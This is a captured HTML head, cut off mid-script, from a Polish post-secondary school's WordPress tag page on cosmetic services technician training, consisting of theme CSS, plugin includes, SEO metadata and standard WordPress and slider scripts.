

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://csastudent.edu.pl/tag/technik-uslug-kosmetycznych/
body_size: 18264
content:

<!DOCTYPE html>

<html lang="pl-PL" class="css3transitions">
 
<head>

    <meta charset="UTF-8" />

    <link rel="icon" href="http://csastudent.edu.pl/wp-content/themes/specular/img/favicon.png" type="image/png">
    <!-- Title -->

            <title>technik usług kosmetycznych - Centrum Szkół Akademickich Student - Szkoła Policealna Zamość</title>
    
    <!-- Responsive Meta -->
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
    <!-- Pingback URL -->
    <link rel="pingback" href="http://csastudent.edu.pl/xmlrpc.php" />

    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->

	<!--[if lt IE 9]>

	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

	<![endif]-->

    
<style type="text/css">
  	 p a{color: #fe4e09 !important;}
  	 p a:hover{color: #fe4e09}
	 aside ul li{border-bottom:1px solid #e7e7e7;}
	 aside .tagcloud a:hover, .nav-growpop .icon-wrap, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #content .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .plus:hover{background:#fe4e09;} 
	 .nav-growpop .icon-wrap{border:0px solid #fe4e09;}
	 .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_2 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_3 .accordion-heading.in_head .accordion-toggle:before, .footer_social_icons.circle li:hover{background-color:#fe4e09;} 
	 nav .menu li > ul.sub-menu li{border-bottom:1px solid #222222;}
	 .codeless_slider .swiper-slide .buttons a.bordered:hover, .header_12 .full_nav_menu nav ul > li:hover, .header_12 .full_nav_menu nav ul > li.current-menu-item, .header_12 .full_nav_menu nav ul > li.current-menu-parent, .header_12 .full_nav_menu nav ul > li:hover{background:#fe4e09;}
	 .services_steps .icon_wrapper, .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before{border:1px solid #fe4e09;}
	 .blog-article.timeline-style .timeline .date, aside #s, #respond textarea, #respond input[type="text"], .recent_news.events .blog-item, .sticky,.post-password-form input[type="password"]{border:1px solid #e7e7e7;}
	 .recent_news.events .link, .header_12 .full_nav_menu nav ul > li{border-left:1px solid #e7e7e7;}
	 .header_12 .full_nav_menu nav ul > li:last-child{border-right:1px solid #e7e7e7; padding-right:5px !important;}
	 .timeline-border{background:#e7e7e7;}
	 	 .portfolio-item.basic .link, .skill .prog, .codeless_slider .swiper-slide .buttons.colors-light a.colored, .recent_news.events .blog-item:hover .link{background:#fe4e09;}
	 .services_medium.style_1:hover .icon_wrapper, .services_medium.style_3:hover .icon_wrapper{background:#fe4e09 !important;}
	 .services_medium.style_3:hover .icon_wrapper{border:2px solid #fe4e09 !important;}
	 .blog-article .media .overlay{background:rgba(254, 78, 9, 0.8);}
	 .list li.titledesc dl dt .circle, .header_12 .after_navigation_widgetized #s{border:1px solid #e7e7e7;}
	 .blockquote{border-left:2px solid #fe4e09;}
	 .header_page h1{line-height:80px;}
	 .services_media.style_2 h5{ 
		background:#fe4e09;
	 }
	 .services_small .content div, .comment .comment_text{line-height: 26px;}
	  	 .services_large:hover .icon_wrapper, .services_steps:hover .icon_wrapper {background: #fe4e09 ;}
	 .section-style.borders, .header_12 .full_nav_menu{border-top:1px solid #e7e7e7; border-bottom:1px solid #e7e7e7}
	 #comments{border-top:1px solid #e7e7e7;}
	 .not_found .search_field input[type="text"]{border:1px solid #e7e7e7;}
	 .background--dark nav .menu > li > a:hover, .background--dark header#header .header_tools .vert_mid > a:hover, .background--dark header#header .header_tools .vert_mid .cart .cart_icon:hover, .tabbable.style_1.tabs-left .nav-tabs li.active a, .contact_information dt i{color:#fe4e09 !important;}
	 .social_icons_sc i:hover, .tabbable.tabs-top.style_1 .nav.nav-tabs li.active a{color:#fe4e09;}
	 	 .header_2 nav .menu>li.current-menu-item, .header_2 nav .menu>li.current-menu-parent, .header_2 nav .menu>li:hover{border-top:3px solid #fe4e09;}
	 .header_2 nav .codeless_custom_menu_mega_menu{border-top:2px solid #fe4e09;}
	 .header_2 nav .menu > li > ul.sub-menu{border-top:2px solid #fe4e09;}

	 .header_3 nav .menu>li.current-menu-item, .header_3 nav .menu>li.current-menu-parent, .header_3 nav .menu>li:hover{border-top:3px solid #fe4e09;}
	 .header_3 nav .codeless_custom_menu_mega_menu{border-top:2px solid #fe4e09;}
	 .header_3 nav .menu > li > ul.sub-menu{border-top:2px solid #fe4e09;} 
	   
	 .header_4 nav .menu li > ul, .header_4 nav .menu>li:hover, .header_4 nav .menu>li.current-menu-item, .header_4 nav .menu>li.current-menu-parent, .header_4 .codeless_custom_menu_mega_menu, .header_4 .codeless_custom_menu_mega_menu{background:rgba(34, 34, 34, 0.90) !important;}
	    
	 .header_4 .codeless_custom_menu_mega_menu ul.sub-menu{
	 	background:transparent !important; 
	 }
	 .header_4 nav .menu>li:hover a, .header_4 nav .menu>li.current-menu-item a, .header_4 nav .menu>li.current-menu-parent a{color:#fff;}
	 .header_4 nav .menu li > ul.sub-menu li{border-bottom:1px solid rgba(34,34,34,0);}
	 .header_4 .header_page.with_subtitle .titles{margin-top:40px;}
	 
	 .header_8 nav .menu>li.current-menu-item, .header_8 nav .menu>li.current-menu-parent, .header_8 nav .menu>li:hover{border-bottom:3px solid #fe4e09;}
	 .header_9 nav .menu>li.current-menu-item > a, .header_9 nav .menu>li.current-menu-parent > a , .header_9 nav .menu>li > a:hover{border-bottom:1px solid #fe4e09;}
	 
	 .header_10 .full_nav_menu .container{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;}
	 	 .header_10 .full_nav_menu .container{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;}
	 	 .header_11.sticky_header nav.left .menu > li:last-child{padding-right:5px; margin-right:15px; }
	 
	 	 .woocommerce ul.products li.product:hover .overlay, .woocommerce-page ul.products li.product:hover .overlay{background:rgba(16,184,199, 0.90 );}
	 .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .recent_news.events .link i{color: #fe4e09;}
	 .header_tools .cart .checkout{
	 	border-top:1px solid #222222;
	 }
	 .header_tools .cart_icon i:before{line-height:26px;}
	  .header_tools .cart .content .cart_item{
	  	border-bottom:1px solid #222222;
	  }
	   .header_tools .cart .content .cart_item .description .price, .header_tools .cart .content .cart_item .description .price .amount, .header_tools .cart .cart_item .remove:after{
	  	color:#888;
	  }
	  .header_tools .cart .content .cart_item .description .title, .header_tools .cart .checkout .subtotal{
	  	color:#fff;
	  }
	  .header_tools .cart .content .cart_item .description .title:hover, .header_tools .cart .cart_item .remove:hover:after{color:#fe4e09;}
	 .tabbable.style_1 .nav-tabs li a{font-weight: 900}
	 .portfolio-item.grayscale .project:after{
  		border-color: transparent transparent #ffffff transparent;
	 }

	 #logo img{margin-top:-30px; }
	 .portfolio_single ul.info li .title{
	 	text-transform: uppercase;
	 	font-weight: 700	 }

	 .tabbable.tabs-top.style_1 .nav.nav-tabs li a{
	 	text-transform: uppercase;
	 }
	 .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,.side-nav,.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea, .select2-drop-active, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message, #mc_signup_form .mc_input{
		border:1px solid transparent !important;
	 }

	 .side-nav li{
	 	border-bottom:1px solid transparent;
	 }

	 footer .widget_search input[type="text"]{
	 	background:#2a2a31;
	 	color:#e2e2e2;
	 }

	 .codeless_news_slider .swiper-slide h1, .codeless_news_slider .featured_posts .featured h4{
	 	background:rgba(254, 78, 9, 0.8);
	 }

	 .extra_navigation h5.widget-title{
	 	text-transform:uppercase;
	 	font-weight:700;
	 	font-size:15px;
	 	letter-spacing: :1px;
	 	line-height:20px;
	 }

	 .blog-article.grid-style .content h1, .latest_blog .blog-item .content h4, .recent_news .blog-item h4, .recent_news.events .blog-item dt .date{text-transform: uppercase}

	 .latest_blog .blog-item .content h4{font-weight:700;}
	 
	 .price_table  h1, .price_table .list ul li:before{color:#fe4e09;}

	 .price_table.highlighted .price, .side-nav li.current_page_item, .p_pagination .pagination .current, .p_pagination .pagination a:hover{background:#fe4e09;}
	
	 .btn-bt.default{
	 				color: #222 ;
				
													background: rgba(255,255,255, 0.00) ;
							
		
													border-color: rgba(68,68,68, 0.20) ;
					
					font-size: 13px ;
		
					font-weight: 600 ;
		
					text-transform: uppercase ;
		
					letter-spacing: 1.5px ;
			 }
	 
	 .btn-bt.default:hover{
	 		 		color: #222222 ;
		
	 	 
	 				 						background: rgba(255,255,255, 0.00) ;
			
		
		
													border-color: rgba(68,68,68, 1.00) ;
				
			 }

	 .light .btn-bt.default, .fullscreen-blog-article .content.background--dark .btn-bt{
		
			 		color: #ffffff ;
		
																	background: rgba(255,255,255, 0.00) ;
					
													border-color: rgba(255,255,255, 0.40) ;
					
	 }

	 .light .btn-bt.default:hover, .fullscreen-blog-article .content.background--dark .btn-bt:hover{
		
			 		color: #ffffff ;
		
													background: rgba(255,255,255, 0.00) ;
					
													border-color: rgba(255,255,255, 1.00) ;
					
	 }


	 

	 
	@media (max-width: 979px) {
		 .header_5 .background--dark nav .menu > li > a{
		 	color: #ffffff !important;
		 }
	}

	

	/* Layout Inner Container */

		@media (min-width: 981px) and (max-width: 1100px) {
		.container{	width:87% !important ; }
	}
	@media (min-width: 768px){
		.container{			
			max-width: 1100px !important;
		}
		.row .span12{
			width:100%; 
			margin-left:0 !important;
			padding-left:20px;
			box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
		}
	}

	
	
	@media (min-width: 1101px) {
		.container{
							width:87%;
				max-width: 1100px !important;
					}

		.row .span12{
			
							width:100%;
				margin-left:0 !important;
				padding-left:20px;
				box-sizing: border-box;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
					}
		.testimonial_carousel .item{width:1100px;}
	}

	/* End Layout Inner Container */


	/* Layout Boxed */
	.boxed_layout{
		margin-top:30px !important;
		margin-bottom:30px !important;
				  -webkit-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  -moz-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
			}
		
	
	.boxed_layout{			
		width:87% !important ;
		max-width: 1100px !important;
	}
	

		
	
	/* End Layout Boxed */

	@media (max-width: 480px){
				.header_tools{display:none !important;}
			}

</style> 

<style type="text/css">
/*#header{
margin: 0 auto;
}*/
.oferta {
    width: 90%;
}

.box-kierunek {
    min-height: 440px;
}

.info {
    font-size: 16px; line-height: 22px; text-transform: none; color: #212121; font-weight: 300;
}

.info2 {
    font-size: 18px; line-height: 24px; text-transform: uppercase; color: #212121; font-weight: 600;
}
.circle {
    
}

.h3-p {
    font-size: 18px;
    line-height: 22px;
    color: #fff;
}

.style2 {
    list-style-image: url('http://csastudent.edu.pl/wp-content/uploads/2018/02/plus2.png');
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
    color: #0d3393;
}
.style3 {
    list-style-image: url('http://csastudent.edu.pl/wp-content/uploads/2018/02/plus2.png');
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
    color: #fff;
}



ul {
   list-style-image: url('http://csastudent.edu.pl/wp-content/uploads/2018/02/plus.png');
}

h1, h2, h3 {
    text-transform: uppercase;
}

.btn-zapisy {
    padding-top: 20px;
    font-size: 16px;
    line-height: 30px;
    color: #fe4e09;
    font-weight: 700;
    padding: 8px 15px 6px 15px;
    border-radius: 0px 0px 0px 0px;
    border-color: #fe4e09;
    background-color: transparent;
    z-index: 2 !important;
    display: block;
    font-family: "Lato";
    text-transform: uppercase;
    border-top-width: 2px;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 2px;
    border-style: solid;
}

.btn-zapisy:hover {
    font-size: 16px;
    line-height: 30px;
    color: #f1f1f1;
    font-weight: 700;
    border-radius: 0px 0px 0px 0px;
    background-color: #fe4e09;
    font-family: "Lato";
    text-transform: uppercase;
    border-top-width: 2px;
    border-color: #fe4e09;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 2px;
    border-style: solid;
}

.button {
    padding-top: 20px;
    font-size: 12px;
    line-height: 22px;
    color: #fe4e09;
    font-weight: 300;
    padding: 6px 12px 4px 12px;
    border-radius: 0px 0px 0px 0px;
    border-color: #fe4e09;
    background-color: transparent;
    z-index: 2 !important;
    display: block;
    font-family: "Lato";
    text-transform: uppercase;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
    border-style: solid;
}
.button:hover {
    font-size: 12px;
    line-height: 22px;
    color: #f1f1f1;
    font-weight: 300;
    border-radius: 0px 0px 0px 0px;
    background-color: #fe4e09;
    font-family: "Lato";
    text-transform: uppercase;
    border-top-width: 1px;
    border-color: #fe4e09;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
    border-style: solid;
}

.button2 {
    padding-top: 20px;
    font-size: 14px;
    line-height: 24px;
    color: #fe4e09;
    font-weight: 500;
    padding: 8px 15px 8px 15px;
    border-radius: 0px 0px 0px 0px;
    border-color: #fe4e09;
    background-color: transparent;
    z-index: 2 !important;
    display: block;
    font-family: "Lato";
    text-transform: uppercase;
    border-top-width: 2px;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 2px;
    border-style: solid;
}
.button2:hover {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    font-weight: 500;
    border-radius: 0px 0px 0px 0px;
    background-color: #fe4e09;
    font-family: "Lato";
    text-transform: uppercase;
    border-top-width: 2px;
    border-color: #fe4e09;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 2px;
    border-style: solid;
}

#tf-stat-162 h3 {
    color: ;
    margin: 0;
    display: none;
}


.statistics .stat {

    line-height: 1.1 !important;
    font-weight: 800;
    text-transform: uppercase;

}
.box {
    padding: 10px 20px 20px 20px;
    font-size: 14px;
    line-height: 20px;
}

.box-1 {
    margin-left: auto;
    margin-right: auto;
    max-widtH: 620px;
    padding: 60px 20px;
}

.line-center {
 margin-left: auto;
 margin-right: auto;
 background-color:#fe4e09;
 width: 5%;
 height: 2px;
}

.line-left {
 background-color:#fe4e09;
 width: 6%;
 height: 2px;
}

@media (max-width: 640px) {

.mobile_small_menu {
    display: none;
    position: absolute;
    top: 30%;
    margin-top: -10px;
    color: #fff;
    margin-left: -40px;
}

.box-1 {

    max-width: 340px;
    padding: 20px 20px;
}

h1 {
    line-height: 36px;
    font-size: 32px;
}

}</style>

        <script type="text/javascript">
        /*jQuery(document).ready(function(){

});*/    </script>
    
        
    <script type="text/javascript">
        /*jQuery(document).ready(function(){

});*/    </script>
    
        

    <script>(function(h,c){h[c]=h[c]+(h[c]&&' ')+'quform-js'})(document.documentElement,'className');</script>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var codeless_global = { 
 	ajaxurl: 'http://csastudent.edu.pl/wp-admin/admin-ajax.php',
 	button_style: 'default'
 	}; 
 /* ]]> */ 
 </script>
 
 
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://csastudent.edu.pl/tag/technik-uslug-kosmetycznych/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="object" />
<meta property="og:title" content="technik usług kosmetycznych - Centrum Szkół Akademickich Student - Szkoła Policealna Zamość" />
<meta property="og:url" content="http://csastudent.edu.pl/tag/technik-uslug-kosmetycznych/" />
<meta property="og:site_name" content="Centrum Szkół Akademickich Student - Szkoła Policealna Zamość" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="technik usług kosmetycznych - Centrum Szkół Akademickich Student - Szkoła Policealna Zamość" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://csastudent.edu.pl/#website","url":"http://csastudent.edu.pl/","name":"Centrum Szk\u00f3\u0142 Akademickich Student - Szko\u0142a Policealna Zamo\u015b\u0107","potentialAction":{"@type":"SearchAction","target":"http://csastudent.edu.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://csastudent.edu.pl/tag/technik-uslug-kosmetycznych/#webpage","url":"http://csastudent.edu.pl/tag/technik-uslug-kosmetycznych/","inLanguage":"pl-PL","name":"technik us\u0142ug kosmetycznych - Centrum Szk\u00f3\u0142 Akademickich Student - Szko\u0142a Policealna Zamo\u015b\u0107","isPartOf":{"@id":"http://csastudent.edu.pl/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Centrum Szkół Akademickich Student - Szkoła Policealna Zamość &raquo; Kanał z wpisami" href="http://csastudent.edu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrum Szkół Akademickich Student - Szkoła Policealna Zamość &raquo; Kanał z komentarzami" href="http://csastudent.edu.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrum Szkół Akademickich Student - Szkoła Policealna Zamość &raquo; Kanał z wpisami otagowanymi jako technik usług kosmetycznych" href="http://csastudent.edu.pl/tag/technik-uslug-kosmetycznych/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/csastudent.edu.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://csastudent.edu.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css'  href='http://csastudent.edu.pl/wp-content/plugins/quform/cache/quform.css?ver=1532002239' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://csastudent.edu.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='awesome-admin-css'  href='http://csastudent.edu.pl/wp-content/plugins/tf-numbers-number-counter-animaton/assets/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tf_numbers-style-css'  href='http://csastudent.edu.pl/wp-content/plugins/tf-numbers-number-counter-animaton/assets/css/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/bootstrap-responsive.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/fancybox/source/jquery.fancybox.css?v=2.1.2&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='vector-icons-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/vector-icons.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/linecon.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/steadysets.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='hoverex-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/hoverex-all.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.easy-pie-chart-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/jquery.easy-pie-chart.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='idangerous.swiper-css'  href='http://csastudent.edu.pl/wp-content/themes/specular/css/idangerous.swiper.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='//cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-cl_redata-css'  href='http://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7COpen+Sans&#038;subset=latin&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='sos-style-css'  href='http://csastudent.edu.pl/wp-content/plugins/soslider-social-slider/css/sos_style.min.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://csastudent.edu.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.6.2.2'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.6.2.2'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1'></script>
<link rel='https://api.w.org/' href='http://csastudent.edu.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://csastudent.edu.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://csastudent.edu.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f60f97eb5c';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://csastudent.edu.pl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
